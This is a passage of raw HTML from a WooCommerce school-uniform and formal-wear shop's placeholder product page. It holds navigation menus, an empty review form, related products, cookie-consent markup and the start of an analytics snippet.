href="https://larryadams.co.uk/services/hilbre-high-school/"><span class="ubermenu-target-title ubermenu-target-text">Hilbre High School</span></a></li><li id="menu_mobile-item-2089" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-has-children ubermenu-item-2089 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/west-kirby-grammar-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Grammar School</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-14569" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14569 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/pensby-high-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">Pensby High School Uniform</span></a></li></ul></li><li id="menu_mobile-item-2920" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/calday-grange-grammar-school/"><span class="ubermenu-target-title ubermenu-target-text">Calday Grammar School</span></a></li></ul></li><li id="menu_mobile-item-6762" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6762 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Primary Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6762 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-2922" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Primary School</span></a></li><li id="menu_mobile-item-2921" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/st-bridgets-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">St Bridgets Primary School</span></a></li><li id="menu_mobile-item-3267" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3267 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/generic/"><span class="ubermenu-target-title ubermenu-target-text">All Other Uniform</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu_mobile-item-1101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/formal-hire/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1101 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu_mobile-item-6765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6765 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-relative" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6765 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-4577" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4577 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li><li id="menu_mobile-item-5785" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5785 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu_mobile-item-6508" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6508 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/hire-waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Hire Waistcoats</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu_mobile-item-7003" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7003 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/sale/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Sale</span></a></li><li id="menu_mobile-item-15525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15525 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu_mobile-item-37" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-37 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu_mobile-item-15521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-15521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/refund_returns/"><span class="ubermenu-target-title ubermenu-target-text">Refund and Returns Policy</span></a></li><li id="menu_mobile-item-2918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-current_page_parent ubermenu-item-2918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/shop/"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2918 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu_mobile-item-6768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6256" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6256 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/workwear/"><span class="ubermenu-target-title ubermenu-target-text">Workwear</span></a></li><li id="menu_mobile-item-2924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">School Uniform</span></a></li><li id="menu_mobile-item-3251" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3251 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/rainbows/"><span class="ubermenu-target-title ubermenu-target-text">Rainbows Uniform</span></a></li><li id="menu_mobile-item-3252" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/guides/"><span class="ubermenu-target-title ubermenu-target-text">Guides Uniform</span></a></li><li id="menu_mobile-item-3156" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3156 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/brownies/"><span class="ubermenu-target-title ubermenu-target-text">Brownies Uniform</span></a></li><li id="menu_mobile-item-2923" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="menu-item xoo-wsc-menu-item">

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		

		<div class="xoo-wsc-sc-bkcont">
			
			
			
		</div>

		
	</div>
</div></li></ul></nav>
<!-- End UberMenu -->
<div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://larryadams.co.uk/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div>	</div>
</div>

			<div class="page_content_wrap scheme_default">

								<div class="content_wrap">
				
									

					<div class="content">
										

				<article class="post_item_single post_type_product">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://larryadams.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://larryadams.co.uk/product-category/blazers/">Blazers &amp; Jackets</a>&nbsp;&#47;&nbsp;Product</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8055" class="product type-product post-8055 status-publish first instock product_cat-blazers taxable shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Product</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://larryadams.co.uk/product-category/blazers/" rel="tag">Blazers &amp; Jackets</a></span>
	
	<span class="product_id">Product ID: <span>8055</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Product&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/product-194/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://larryadams.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8055' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-7881 status-publish first instock product_cat-blazers taxable shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product/product-20/">
		<img width="351" height="351" src="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png 351w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-370x370.png 370w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-770x770.png 770w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://larryadams.co.uk/product/product-20/">Product</a></h2>			</div><!-- /.post_header -->
		
<a href="https://larryadams.co.uk/product/product-20/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7881" data-quantity="1" class="button product_type_simple" data-product_id="7881" data-product_sku="" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow" data-success_message="">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7881" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
					<li class="product type-product post-15931 status-publish instock product_cat-blazers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product/st-anselms-college-tie/">
		<img width="351" height="351" src="https://larryadams.co.uk/wp-content/uploads/2025/07/St-Anselms-tie-351x351.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="St Anselm&#039;s tie" decoding="async" loading="lazy" srcset="https://larryadams.co.uk/wp-content/uploads/2025/07/St-Anselms-tie-351x351.png 351w, https://larryadams.co.uk/wp-content/uploads/2025/07/St-Anselms-tie-150x150.png 150w, https://larryadams.co.uk/wp-content/uploads/2025/07/St-Anselms-tie-400x400.png 400w, https://larryadams.co.uk/wp-content/uploads/2025/07/St-Anselms-tie-100x100.png 100w, https://larryadams.co.uk/wp-content/uploads/2025/07/St-Anselms-tie-50x50.png 50w, https://larryadams.co.uk/wp-content/uploads/2025/07/St-Anselms-tie-370x370.png 370w" sizes="auto, (max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://larryadams.co.uk/product/st-anselms-college-tie/">St Anselm&#8217;s College Tie</a></h2>			</div><!-- /.post_header -->
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.<span class="decimals">00</span></bdi></span></span>
<a href="https://larryadams.co.uk/product/st-anselms-college-tie/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15931" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15931" data-product_sku="St Anselm&#039;s College Tie" aria-label="Select options for &ldquo;St Anselm&#039;s College Tie&rdquo;" rel="nofollow">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15931" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
					<li class="product type-product post-7869 status-publish instock product_cat-blazers taxable shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product/product-8/">
		<img width="351" height="351" src="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png 351w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-370x370.png 370w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-770x770.png 770w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://larryadams.co.uk/product/product-8/">Product</a></h2>			</div><!-- /.post_header -->
		
<a href="https://larryadams.co.uk/product/product-8/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7869" data-quantity="1" class="button product_type_simple" data-product_id="7869" data-product_sku="" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow" data-success_message="">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7869" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
					<li class="product type-product post-7883 status-publish last instock product_cat-blazers taxable shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product/product-22/">
		<img width="351" height="351" src="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-351x351.png 351w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-370x370.png 370w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder-770x770.png 770w, https://larryadams.co.uk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 351px) 100vw, 351px" />				</a>
			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_header entry-header">
				<h2 class="woocommerce-loop-product__title"><a href="https://larryadams.co.uk/product/product-22/">Product</a></h2>			</div><!-- /.post_header -->
		
<a href="https://larryadams.co.uk/product/product-22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7883" data-quantity="1" class="button product_type_simple" data-product_id="7883" data-product_sku="" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow" data-success_message="">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7883" class="screen-reader-text">
			</span>
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>

			
		</ul>

	</section>
	</div>


		
				</article><!-- /.post_item_single -->
			
	
				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default scheme_dark">
	 
<div class="footer_copyright_wrap scheme_">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">Website by <a href="https://www.turtlemedia.co.uk">Turtle Media</a> © 2026 All Rights Reserved. </div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petermason\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, you can accept or read more about our cookies here. <a href="http://larryadams.co.uk/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163858386-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
